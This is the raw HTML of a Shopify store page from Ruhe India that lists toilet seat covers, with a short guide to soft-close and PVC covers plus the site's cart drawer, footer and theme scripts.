                    <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M12.12 20.44H5.6V9.56h12.8v3.73c.06.4.4.69.8.7.44 0 .8-.35.8-.8v-4.5a.792.792 0 0 0-.8-.69H17V6.5C16.9 4 14.7 2 12 2S7 4.09 7 6.67V8H4.71c-.4.04-.71.37-.71.78v12.53a.8.8 0 0 0 .8.69h7.43c.38-.06.67-.39.67-.78 0-.43-.35-.78-.78-.78ZM8.66 6.67c0-1.72 1.49-3.11 3.33-3.11s3.33 1.39 3.33 3.11V8H8.65V6.67Z"/><path d="M20 17.25h-2.4v-2.5a.817.817 0 0 0-.8-.7c-.44 0-.8.36-.8.8v2.4h-2.5c-.4.06-.7.4-.7.8 0 .44.36.8.8.8H16v2.5c.06.4.4.7.8.7.44 0 .8-.36.8-.8v-2.4h2.5c.4-.06.69-.4.7-.8 0-.44-.35-.8-.8-.8Z"/></svg>
                  </span>
                  <span class="quick-add-btn-text">Add to cart</span>
                </button>
                <a href="/collections/toilet-seat-cover/products/uf-round-toilet-seat-cover-soft-close-by-ruhe" class="btn btn--secondary quick-add-view-btn">View details</a><input type="hidden" name="product-id" value="8314684145884" /><input type="hidden" name="section-id" value="template--21486287716572__collection-products" /></form></product-form></div></div>
  </product-card></li>
                
</ul></div>
    </custom-pagination></div>




</div><section id="shopify-section-template--21486287716572__faq_pVw9hK" class="shopify-section cc-faq"><style>
  
  .cc-faq .reading-width.cc-animate-init.cc-animate-in {
    margin: 0px;
    max-width: 100%;
    }
    h2.section__heading {
    font-size: 16px;
    margin-bottom: 20px;
    }
    .cc-faq h4.disclosure__title {
    font-size: 14px;
    }
    .cc-faq .disclosure__content p span {
    font-size: 13px;
    }
  
</style><script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "FAQPage",
    "mainEntity": []
  }
</script>


</section><div id="shopify-section-template--21486287716572__collection_custom_content_fReY4F" class="shopify-section"><style>
  .collection-content-main{ display:flex; flex-direction:column; align-items:flex-start !important; margin:0;}
  .collection-content-title{font-size:24px; padding-bottom:1rem; letter-spacing: 1.5px;}
  .collection-content-description{ text-align: center; padding-bottom: 3rem; font-size:14px; line-height:1.6;color:#777;}
  .collection_mobile_image{ display:none;}
  .collection_video{ width:100%;}
  .collection_desktop_image{width:100%;}
  .collection_desktop_image img{ width:100%;}
  .collection-custom-media{ display:flex;flex-direction:column; align-items:left; gap:1rem; padding:4rem; background-color:#f9f7f7;}
  .collection_image{width:100%;}
  .collection_image_mobile{display:none;}
  @media(max-width:768px){
    .collection-content-main{margin:0;}
    .collection-content-title{padding-bottom:0.5rem;}    
    .collection-content-description{padding-bottom: 2.5rem;}
    .collection-custom-media{flex-direction:column; padding:2rem; gap:0rem;}
    .collection_mobile_image{ display:block; width:100%;}
    .collection_desktop_image{ display:none;}
    .collection_mobile_image img{width:100%;}
    .collection_image{display:none;}
    .collection_image_mobile{display:block;}
  }
  .collection-content-description {
    text-align: left!important;
  }
</style>
<div class="collection-content-main container">

  
<!--     title -->
    

   

  
<!--   description -->
    
      <p class="collection-content-description"><h2>What Are Toilet Seat Covers?</h2>
<p>Toilet seat covers are protective covers designed to fit over the toilet seat, providing a barrier between the user and the seat itself.</p>
<h3>What is a Soft-Close or Quiet Close Mechanism for Toilet Seat Cover?</h3>
<p>Soft-close toilet seat covers are a specific type of toilet seat cover that features a slow-closing hinge mechanism. This mechanism allows the seat and lid to close gently and quietly, preventing them from slamming shut and potentially causing damage to the toilet or creating loud noises.</p>
<h3>Why Should Commodes Have Covers?</h3>
<p>These toilet commode covers can help:</p>
<ul>
<li>- To maintain cleanliness by providing a barrier between the user and the toilet seat minimise the spread of germs and bacteria.</li>
<li>- To protect the western toilets from scratches, wear, and potential damage.</li>
<li>- To enhance user comfort by providing a warmer and softer surface to sit on, especially during cold weather.</li>
</ul>
<h3>What Are the Benefits of a PVC Toilet Seat Cover?</h3>
<p>PVC is a strong and long-lasting material that can withstand daily wear and tear. They are easy to clean and maintain, requiring only a simple wipe-down with a damp cloth and mild soap. The material is lightweight and non-porous which is resistant to water, making it ideal for use in damp bathroom environments and easy to install and handle during usage.</p>
<h3>Why Choose Ruhe Toilet Seat Covers?</h3>
<ul>
<li>- Rough & Tough PVC Material</li>
<li>- 1 Year assured warranty.</li>
<li>- 30-Days Return Window</li>
<li>- 100% Made in India</li>
<li>- Sustainable & Authentic Raw Materials</li>
<li>- Installation Accessories are Included in the Package without additional Cost.</li>
</ul>
</p> 
    
    
 

    
<!--     Different Image for Desktop and Mobile -->
<!--         Image for Desktop -->
    

<!--     Image for Mobile -->
    
  </div>
</div>





</div>
    </main><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--21486290796764__cart-drawer" class="shopify-section shopify-section-group-overlay-group cc-cart-drawer"><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/137/assets/cart-items.aio.min.css?v=184029344461804825951768815732" media="print" onload="this.media='all'">
<script src="//ruheindia.com/cdn/shop/t/137/assets/cart-drawer.aio.min.js?v=599764374352238521768815731" defer="defer"></script><script src="//ruheindia.com/cdn/shop/t/137/assets/cart-note.aio.min.js?v=45960268683856525521768815733" defer="defer"></script><cart-drawer
  class="drawer drawer--cart fixed top-0 right-0 flex flex-col w-full has-motion"
  data-name="cart-drawer"
  id="cart-drawer"
  role="dialog"
  aria-label="Your cart"
  aria-modal="true"
  aria-hidden="true"
  tabindex="-1"
  data-shipping-calculator="false"
  
>
  <header class="drawer__header flex justify-between items-center">
    <h2 class="h5 mb-0">Your cart</h2>
    <div class="flex items-center gap-x-theme"><button type="button" class="drawer__close-btn js-close-drawer">
        <span class="visually-hidden">Close</span>
        <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
      </button>
    </div>
  </header>

  <div class="drawer__content drawer__content--flex flex-auto items-center">
    

    <div class="cart-drawer__content grow flex items-center"><form class="form" id="cart-drawer-form" action="/cart" method="post">
        <cart-items id="cart-items" data-section="cart-drawer" data-empty="true"><div class="cart-empty flex flex-col justify-center items-center h-full js-cart-empty"><svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M12 2c2.761 0 5 2.089 5 4.667V8h2.2a.79.79 0 0 1 .8.778v12.444a.79.79 0 0 1-.8.778H4.8a.789.789 0 0 1-.8-.778V8.778A.79.79 0 0 1 4.8 8H7V6.667C7 4.09 9.239 2 12 2zm6.4 7.556H5.6v10.888h12.8V9.556zm-6.4-6c-1.84 0-3.333 1.392-3.333 3.11V8h6.666V6.667c0-1.719-1.492-3.111-3.333-3.111z"/></svg><p>Your cart is empty</p><a class="btn btn--primary" href="/collections/all">Start shopping</a></div><p class="visually-hidden" id="cart-live-region-text" role="status" aria-live="polite">
    Subtotal: <span bss-b2b-cart-total-price>₹0.00
</span>
  </p>
  <p class="visually-hidden" id="cart-line-item-status" role="status" aria-live="polite" aria-hidden="true">Loading...</p><div class="alert mt-6 bg-error-bg text-error-text" id="cart-errors" role="alert" hidden></div></cart-items>

      </form>
    </div>

    <div id="cart-promoted-products" class="w-full cart-drawer__promoted-products-container"></div><div id="cart-drawer-media-promotion" class="cart-drawer__media-promotion-container w-full"></div>
  </div><div class="cart-drawer__summary relative drawer__footer cart-drawer--checkout--sticky-true"></div>
<div
    class="overlay overlay--drawer absolute top-0 right-0 bottom-0 left-0 js-close"
    
  ></div>
</cart-drawer>

</div><div id="shopify-section-sections--21486290796764__product-compare" class="shopify-section shopify-section-group-overlay-group cc-compare">
</div>
<!-- END sections: overlay-group --><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--21486290731228__footer" class="shopify-section shopify-section-group-footer-group cc-footer"><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/137/assets/footer.aio.min.css?v=87674587542595672741768815750" media="print" onload="this.media='all'"><script src="//ruheindia.com/cdn/shop/t/137/assets/custom-select.aio.min.js?v=21461807295380366051768815741" defer="defer"></script><style data-shopify>.footer {
    --bg-color: 244 244 244 / 1.0;
    --heading-color: 7 7 7;
    --text-color: 7 7 7;
  }</style><footer class="footer bg-theme-bg text-theme-text">
  <div class="container"><div class="footer__main md:flex md:flex-wrap mb-10 md:mb-6"><div class="footer-col footer-col--text footer-col--not-collapsed"  data-cc-animate data-cc-animate-delay="0.07s">
                <div class="footer-block mb-8 text-start"><div class="media relative" style="max-width: 120px;">
                      <img
    
data-srcset="//ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=120, //ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=240 2x"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=240"
    
      class="footer-block__image no-js-hidden"
    
      style="object-position: 50.0% 50.0%"
    loading="lazy"
    width="240"
    height="72"
    alt="Ruhe_Logo"
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=240"
        loading="lazy"
        
          class="footer-block__image"
        
          style="object-position: 50.0% 50.0%"
        width="240"
        height="72"
        alt="Ruhe_Logo"
      >
    </noscript>
                    </div><div class="footer-block__text rte">
                      <p></p><ul><li><strong>Corporate Office:<br/></strong><a href="https://www.google.com/maps/place/Ruhe+Solutions+Pvt.+Ltd./@28.6923673,77.1490756,17z/data=!3m1!4b1!4m6!3m5!1s0x390d039c773ed183:0xb3d8d9d5b801160c!8m2!3d28.6923626!4d77.1516505!16s%2Fg%2F11qbgw3kb2?entry=ttu" title="https://www.google.com/maps/place/Ruhe+Solutions+Pvt.+Ltd./@28.6923673,77.1490756,17z/data=!3m1!4b1!4m6!3m5!1s0x390d039c773ed183:0xb3d8d9d5b801160c!8m2!3d28.6923626!4d77.1516505!16s%2Fg%2F11qbgw3kb2?entry=ttu">7th Floor, Aggarwal Corporate Heights, 702-703, Netaji Subhash Place, Delhi, 110034</a><a href="https://www.google.com/maps/place/Ruhe+Solutions+Private+Limited/@28.7549721,77.1437177,18z/data=!4m9!1m2!2m1!1sRuhe+Solution+Private+Limited,+KH+NO+-+24%2F11,+GALI+NO+-+6,+MASTER+MOHALLA,+VILLAGE+LIBASPUR,+NEAR+POLE+NO.+HT-507-23%2F09,+Delhi+-+110042,+India!3m5!1s0x390d01cd807171ef:0x261953077a95e5ec!8m2!3d28.7554192!4d77.1447166![base64]" title="https://www.google.com/maps/place/Ruhe+Solutions+Private+Limited/@28.7549721,77.1437177,18z/data=!4m9!1m2!2m1!1sRuhe+Solution+Private+Limited,+KH+NO+-+24%2F11,+GALI+NO+-+6,+MASTER+MOHALLA,+VILLAGE+LIBASPUR,+NEAR+POLE+NO.+HT-507-23%2F09,+Delhi+-+110042,+India!3m5!1s0x390d01cd807171ef:0x261953077a95e5ec!8m2!3d28.7554192!4d77.1447166![base64]"><br/></a></li><li><strong>Works 1:</strong><a href="https://maps.app.goo.gl/MEVczqh5HynEkrxN6" title="https://maps.app.goo.gl/MEVczqh5HynEkrxN6">WH No.1 (Part-B) Survey No. 606, Chacharvadi Vasna Mandir Road, Bhat Changodar - Bavla Highway, Ahmedabad - 382213, Gujarat, India.<br/></a></li><li><strong>Works 2: </strong><a href="https://www.google.com/maps/place/28%C2%B052'23.4%22N+77%C2%B007'13.2%22E/@28.8731667,77.1203333,584m/data=!3m2!1e3!4b1!4m4!3m3!8m2!3d28.8731667!4d77.1203333?entry=ttu&g_ep=EgoyMDI0MTIxMS4wIKXMDSoASAFQAw%3D%3D">KH No.54//23 MIN 65//3/2/1, 4/2/1/2, Village Kundli, Sonipat, Kundli Industrial Area, Sonipat, Haryana, 131028</a><br/></li><li><strong>Email:</strong><a href="mailto:support@ruheindia.com">support@ruheindia.com</a></li><li><strong>Phone:</strong>  <a href="tel:+919205993317" title="tel:+919205993317">+919205993317</a><a href="mailto:support@ruheindia.com"><br/></a><br/></li></ul>
                    </div><div class="footer-block__btns footer-block__social">
                      <ul class="social inline-flex flex-wrap justify-start"><li>
      <a class="social__link flex items-center justify-center" href="https://www.facebook.com/ruhesolutions/" target="_blank" rel="noopener" title="Ruhe  on Facebook"><svg class="icon" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="48" height="17" viewBox="0 0 48 48">
    <path d="M25,3C12.85,3,3,12.85,3,25c0,11.03,8.125,20.137,18.712,21.728V30.831h-5.443v-5.783h5.443v-3.848 c0-6.371,3.104-9.168,8.399-9.168c2.536,0,3.877,0.188,4.512,0.274v5.048h-3.612c-2.248,0-3.033,2.131-3.033,4.533v3.161h6.588 l-0.894,5.783h-5.694v15.944C38.716,45.318,47,36.137,47,25C47,12.85,37.15,3,25,3z"></path>
</svg><span class="visually-hidden">Facebook</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://www.youtube.com/channel/UCWGAWGih2uJ6NfaNi0xJFpQ" target="_blank" rel="noopener" title="Ruhe  on YouTube"><svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="48" height="48" viewBox="0 0 48 48">
<path fill="#FF3D00" d="M43.2,33.9c-0.4,2.1-2.1,3.7-4.2,4c-3.3,0.5-8.8,1.1-15,1.1c-6.1,0-11.6-0.6-15-1.1c-2.1-0.3-3.8-1.9-4.2-4C4.4,31.6,4,28.2,4,24c0-4.2,0.4-7.6,0.8-9.9c0.4-2.1,2.1-3.7,4.2-4C12.3,9.6,17.8,9,24,9c6.2,0,11.6,0.6,15,1.1c2.1,0.3,3.8,1.9,4.2,4c0.4,2.3,0.9,5.7,0.9,9.9C44,28.2,43.6,31.6,43.2,33.9z"></path><path fill="#FFF" d="M20 31L20 17 32 24z"></path>
</svg><span class="visually-hidden">YouTube</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://www.instagram.com/ruheindia/" target="_blank" rel="noopener" title="Ruhe  on Instagram"><svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="48" height="48" viewBox="0 0 48 48">
<radialGradient id="yOrnnhliCrdS2gy~4tD8ma_Xy10Jcu1L2Su_gr1" cx="19.38" cy="42.035" r="44.899" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fd5"></stop><stop offset=".328" stop-color="#ff543f"></stop><stop offset=".348" stop-color="#fc5245"></stop><stop offset=".504" stop-color="#e64771"></stop><stop offset=".643" stop-color="#d53e91"></stop><stop offset=".761" stop-color="#cc39a4"></stop><stop offset=".841" stop-color="#c837ab"></stop></radialGradient><path fill="url(#yOrnnhliCrdS2gy~4tD8ma_Xy10Jcu1L2Su_gr1)" d="M34.017,41.99l-20,0.019c-4.4,0.004-8.003-3.592-8.008-7.992l-0.019-20	c-0.004-4.4,3.592-8.003,7.992-8.008l20-0.019c4.4-0.004,8.003,3.592,8.008,7.992l0.019,20	C42.014,38.383,38.417,41.986,34.017,41.99z"></path><radialGradient id="yOrnnhliCrdS2gy~4tD8mb_Xy10Jcu1L2Su_gr2" cx="11.786" cy="5.54" r="29.813" gradientTransform="matrix(1 0 0 .6663 0 1.849)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#4168c9"></stop><stop offset=".999" stop-color="#4168c9" stop-opacity="0"></stop></radialGradient><path fill="url(#yOrnnhliCrdS2gy~4tD8mb_Xy10Jcu1L2Su_gr2)" d="M34.017,41.99l-20,0.019c-4.4,0.004-8.003-3.592-8.008-7.992l-0.019-20	c-0.004-4.4,3.592-8.003,7.992-8.008l20-0.019c4.4-0.004,8.003,3.592,8.008,7.992l0.019,20	C42.014,38.383,38.417,41.986,34.017,41.99z"></path><path fill="#fff" d="M24,31c-3.859,0-7-3.14-7-7s3.141-7,7-7s7,3.14,7,7S27.859,31,24,31z M24,19c-2.757,0-5,2.243-5,5	s2.243,5,5,5s5-2.243,5-5S26.757,19,24,19z"></path><circle cx="31.5" cy="16.5" r="1.5" fill="#fff"></circle><path fill="#fff" d="M30,37H18c-3.859,0-7-3.14-7-7V18c0-3.86,3.141-7,7-7h12c3.859,0,7,3.14,7,7v12	C37,33.86,33.859,37,30,37z M18,13c-2.757,0-5,2.243-5,5v12c0,2.757,2.243,5,5,5h12c2.757,0,5-2.243,5-5V18c0-2.757-2.243-5-5-5H18z"></path>
</svg><span class="visually-hidden">Instagram</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://www.linkedin.com/company/ruheindia" target="_blank" rel="noopener" title="Ruhe  on LinkedIn"><svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="48" height="48" viewBox="0 0 48 48">
<path fill="#0078d4" d="M42,37c0,2.762-2.238,5-5,5H11c-2.761,0-5-2.238-5-5V11c0-2.762,2.239-5,5-5h26c2.762,0,5,2.238,5,5	V37z"></path><path d="M30,37V26.901c0-1.689-0.819-2.698-2.192-2.698c-0.815,0-1.414,0.459-1.779,1.364	c-0.017,0.064-0.041,0.325-0.031,1.114L26,37h-7V18h7v1.061C27.022,18.356,28.275,18,29.738,18c4.547,0,7.261,3.093,7.261,8.274	L37,37H30z M11,37V18h3.457C12.454,18,11,16.528,11,14.499C11,12.472,12.478,11,14.514,11c2.012,0,3.445,1.431,3.486,3.479	C18,16.523,16.521,18,14.485,18H18v19H11z" opacity=".05"></path><path d="M30.5,36.5v-9.599c0-1.973-1.031-3.198-2.692-3.198c-1.295,0-1.935,0.912-2.243,1.677	c-0.082,0.199-0.071,0.989-0.067,1.326L25.5,36.5h-6v-18h6v1.638c0.795-0.823,2.075-1.638,4.238-1.638	c4.233,0,6.761,2.906,6.761,7.774L36.5,36.5H30.5z M11.5,36.5v-18h6v18H11.5z M14.457,17.5c-1.713,0-2.957-1.262-2.957-3.001	c0-1.738,1.268-2.999,3.014-2.999c1.724,0,2.951,1.229,2.986,2.989c0,1.749-1.268,3.011-3.015,3.011H14.457z" opacity=".07"></path><path fill="#fff" d="M12,19h5v17h-5V19z M14.485,17h-0.028C12.965,17,12,15.888,12,14.499C12,13.08,12.995,12,14.514,12	c1.521,0,2.458,1.08,2.486,2.499C17,15.887,16.035,17,14.485,17z M36,36h-5v-9.099c0-2.198-1.225-3.698-3.192-3.698	c-1.501,0-2.313,1.012-2.707,1.99C24.957,25.543,25,26.511,25,27v9h-5V19h5v2.616C25.721,20.5,26.85,19,29.738,19	c3.578,0,6.261,2.25,6.261,7.274L36,36L36,36z"></path>
</svg><span class="visually-hidden">LinkedIn</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://t.me/ruheind" target="_blank" rel="noopener" title="Ruhe  on Tumblr"><svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="48" height="48" viewBox="0 0 48 48">
<linearGradient id="BiF7D16UlC0RZ_VqXJHnXa_oWiuH0jFiU0R_gr1" x1="9.858" x2="38.142" y1="9.858" y2="38.142" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#33bef0"></stop><stop offset="1" stop-color="#0a85d9"></stop></linearGradient><path fill="url(#BiF7D16UlC0RZ_VqXJHnXa_oWiuH0jFiU0R_gr1)" d="M44,24c0,11.045-8.955,20-20,20S4,35.045,4,24S12.955,4,24,4S44,12.955,44,24z"></path><path d="M10.119,23.466c8.155-3.695,17.733-7.704,19.208-8.284c3.252-1.279,4.67,0.028,4.448,2.113	c-0.273,2.555-1.567,9.99-2.363,15.317c-0.466,3.117-2.154,4.072-4.059,2.863c-1.445-0.917-6.413-4.17-7.72-5.282	c-0.891-0.758-1.512-1.608-0.88-2.474c0.185-0.253,0.658-0.763,0.921-1.017c1.319-1.278,1.141-1.553-0.454-0.412	c-0.19,0.136-1.292,0.935-1.745,1.237c-1.11,0.74-2.131,0.78-3.862,0.192c-1.416-0.481-2.776-0.852-3.634-1.223	C8.794,25.983,8.34,24.272,10.119,23.466z" opacity=".05"></path><path d="M10.836,23.591c7.572-3.385,16.884-7.264,18.246-7.813c3.264-1.318,4.465-0.536,4.114,2.011	c-0.326,2.358-1.483,9.654-2.294,14.545c-0.478,2.879-1.874,3.513-3.692,2.337c-1.139-0.734-5.723-3.754-6.835-4.633	c-0.86-0.679-1.751-1.463-0.71-2.598c0.348-0.379,2.27-2.234,3.707-3.614c0.833-0.801,0.536-1.196-0.469-0.508	c-1.843,1.263-4.858,3.262-5.396,3.625c-1.025,0.69-1.988,0.856-3.664,0.329c-1.321-0.416-2.597-0.819-3.262-1.078	C9.095,25.618,9.075,24.378,10.836,23.591z" opacity=".07"></path><path fill="#fff" d="M11.553,23.717c6.99-3.075,16.035-6.824,17.284-7.343c3.275-1.358,4.28-1.098,3.779,1.91	c-0.36,2.162-1.398,9.319-2.226,13.774c-0.491,2.642-1.593,2.955-3.325,1.812c-0.833-0.55-5.038-3.331-5.951-3.984	c-0.833-0.595-1.982-1.311-0.541-2.721c0.513-0.502,3.874-3.712,6.493-6.21c0.343-0.328-0.088-0.867-0.484-0.604	c-3.53,2.341-8.424,5.59-9.047,6.013c-0.941,0.639-1.845,0.932-3.467,0.466c-1.226-0.352-2.423-0.772-2.889-0.932	C9.384,25.282,9.81,24.484,11.553,23.717z"></path>
</svg><span class="visually-hidden">Tumblr</span>
      </a>
    </li></ul>

                    </div></div>
              </div><div class="footer-col footer-col--links footer-col--collapsed"  data-cc-animate data-cc-animate-delay="0.14s">
                  <footer-menu>
                    <details class="footer-menu disclosure footer-menu--first" open>
                      <summary tabindex="-1">
                        <div class="flex justify-between items-center">
                          <p class="disclosure__title font-body font-bold text-h6 regular-text">QUICK LINKS</p>
                          <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                        </div>
                      </summary>
                      <div class="disclosure__panel has-motion">
                        <ul class="footer-menu__links disclosure__content" role="list"><li>
                              <a href="/pages/warranty-policy" style="">Warranty Policy</a>
                            </li><li>
                              <a href="/pages/privacy-policy" style="">Privacy Policy</a>
                            </li><li>
                              <a href="/pages/shipping-policy" style="">Shipping & Delivery Policy</a>
                            </li><li>
                              <a href="/pages/returns-cancellations" style="">Return & Refund Policy</a>
                            </li><li>
                              <a href="https://apps.returnprime.co/ruhe-solution.myshopify.com" style="">Returns / Exchange</a>
                            </li><li>
                              <a href="https://ruheindia.com/pages/installation-videos" style="">Installation Videos</a>
                            </li><li>
                              <a href="/collections/shop-all" style="font-weight:600;">Shop All</a>
                            </li></ul>
                      </div>
                    </details>
                  </footer-menu>
                </div><div class="footer-col footer-col--links footer-col--collapsed"  data-cc-animate data-cc-animate-delay="0.21s">
                  <footer-menu>
                    <details class="footer-menu disclosure" open>
                      <summary tabindex="-1">
                        <div class="flex justify-between items-center">
                          <p class="disclosure__title font-body font-bold text-h6 regular-text">TALK TO US</p>
                          <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                        </div>
                      </summary>
                      <div class="disclosure__panel has-motion">
                        <ul class="footer-menu__links disclosure__content" role="list"><li>
                              <a href="/pages/contact" style="">Contact us</a>
                            </li><li>
                              <a href="/pages/dealers" style="">Dealership Enquiry</a>
                            </li><li>
                              <a href="/pages/plumber-registration" style="">Plumber Registration</a>
                            </li><li>
                              <a href="/pages/register-complaint" style="">Register Complaint</a>
                            </li><li>
                              <a href="/pages/warranty-registration" style="">Warranty Registration</a>
                            </li></ul>
                      </div>
                    </details>
                  </footer-menu>
                </div><div class="footer-col footer-col--links footer-col--collapsed"  data-cc-animate data-cc-animate-delay="0.28s">
                  <footer-menu>
                    <details class="footer-menu disclosure" open>
                      <summary tabindex="-1">
                        <div class="flex justify-between items-center">
                          <p class="disclosure__title font-body font-bold text-h6 regular-text">COMPANY</p>
                          <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                        </div>
                      </summary>
                      <div class="disclosure__panel has-motion">
                        <ul class="footer-menu__links disclosure__content" role="list"><li>
                              <a href="/pages/about-us" style="">About Us</a>
                            </li><li>
                              <a href="https://ruheindia.com/blogs/blog" style="">Blogs</a>
                            </li><li>
                              <a href="/pages/career" style="">Careers</a>
                            </li><li>
                              <a href="/pages/faqs" style="">FAQ's</a>
                            </li><li>
                              <a href="/pages/e-catalogue" style="">E-Catalogue</a>
                            </li><li>
                              <a href="/pages/media-promotion" style="">Media & Promotion</a>
                            </li></ul>
                      </div>
                    </details>
                  </footer-menu>
                </div></div><div class="footer__meta grid grid-cols-1 lg:grid-cols-2 gap-x-theme gap-y-10" data-cc-animate><div class="footer__payment lg:col-start-2 lg:row-start-1 footer__payment--right">
            <span class="visually-hidden">Payment methods accepted</span>
            <ul class="payment-icons flex flex-wrap" role="list"></ul>
          </div><div class="lg:col-start-1 lg:row-start-1 footer__localization">
            <form method="post" action="/localization" id="footer-localization" accept-charset="UTF-8" class="form localization no-js-hidden" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/toilet-seat-cover" /><div class="localization__grid"></div><script>
      customElements.whenDefined('custom-select').then(() => {
        if (!customElements.get('country-selector')) {
          class CountrySelector extends customElements.get('custom-select') {
            constructor() {
              super();
              this.loaded = false;
            }

            async showListbox() {
              if (this.loaded) {
                super.showListbox();
                return;
              }

              this.button.classList.add('is-loading');
              this.button.setAttribute('aria-disabled', 'true');

              try {
                const response = await fetch('?section_id=country-selector');
                if (!response.ok) throw new Error(response.status);

                const tmpl = document.createElement('template');
                tmpl.innerHTML = await response.text();

                const el = tmpl.content.querySelector('.custom-select__listbox');
                this.listbox.innerHTML = el.innerHTML;

                this.options = this.querySelectorAll('.custom-select__option');
                this.loaded = true;
              } catch {
                this.listbox.innerHTML = '<li>Error fetching countries, please try again.</li>';
              } finally {
                super.showListbox();
                this.button.classList.remove('is-loading');
                this.button.setAttribute('aria-disabled', 'false');
              }
            }

            setButtonWidth() {
              return;
            }
          }

          customElements.define('country-selector', CountrySelector);
        }
      });
    </script><script>
    document.getElementById('footer-localization').addEventListener('change', (evt) => {
      const input = evt.target.previousElementSibling;
      if (input && input.tagName === 'INPUT') {
        input.value = evt.detail.selectedValue;
        evt.currentTarget.submit();
      }
    });
  </script></form>
          </div></div><hr class="footer__hr" data-cc-animate>
    

    <div class="footer__base grid grid-cols-1 lg:grid-cols-2 gap-x-theme gap-y-6 text-xs" data-cc-animate>
      <div>
        <span>&copy; 2026 <a href="/" title="">Ruhe </a>.</span>
        
          <span> Made In India </span>
        
      </div></div>
  </div>
</footer>




<style> #shopify-section-sections--21486290731228__footer .footer a:not(.btn):hover {text-decoration-color: #80808000;} </style></div>
<!-- END sections: footer-group --><link href="//ruheindia.com/cdn/shop/t/137/assets/compare-toggle.aio.min.css?v=165620852379157900321768815738" rel="stylesheet" type="text/css" media="all" /><script type="application/json" id="compare-resources">
  [
    {"type": "css", "path": "//ruheindia.com/cdn/shop/t/137/assets/product-compare.aio.min.css?v=75055340378037104551768815773"},
    {"type": "css", "path": "//ruheindia.com/cdn/shop/t/137/assets/modal.aio.min.css?v=134709810807630339911768815761"},
    {"type": "js", "path": "//ruheindia.com/cdn/shop/t/137/assets/details-modal.aio.min.js?v=161427251718244060851768815745"},
    {"type": "js", "path": "//ruheindia.com/cdn/shop/t/137/assets/compare-drawer.aio.min.js?v=55913011991864586141768815736"},
    {"type": "js", "path": "//ruheindia.com/cdn/shop/t/137/assets/compare-modal.aio.min.js?v=106788142888902384391768815737"}
  ]
</script>

<button class="btn btn--compare btn--icon-right js-open-compare-drawer is-out has-motion" id="compare-drawer-open" style="visibility: hidden;">
  Compare (<span class="js-compare-counter pointer-events-none"></span>)
  <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
</button>

<compare-drawer class="drawer fixed top-0 right-0 flex flex-col w-full has-motion" data-name="product-compare"
                role="dialog" tabindex="-1" aria-labelledby="compare-title" aria-modal="true" data-max-compare="8">
  <header class="drawer__header flex items-center">
    <h2 class="h5 mb-0" id="compare-title">
      Compare <span class="js-compare-counter"></span>/8</h2>
    <button type="button" class="text-current js-close-compare md:hidden">
      <span class="visually-hidden">Close</span>
      <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
    </button>
  </header>

  <div class="drawer__content flex-auto">
    <div class="loading-spinner" role="status">
      <span class="sr-only">Loading...</span>
    </div>
    <div class="revealable js-compare-basket"></div>
  </div>

  <footer class="drawer__footer">
    <button class="btn btn--primary js-trigger-compare w-full">
      Compare now
    </button>
    <button class="link text-sm mt-4 text-current w-full js-clear-compare">
      Clear all
    </button>
  </footer>
</compare-drawer>

<compare-modal class="compare-modal js-compare-modal">
  <details class="details-modal compare-details hidden">
    <div class="modal fixed top-0 left-0 w-full h-full flex items-center justify-center">
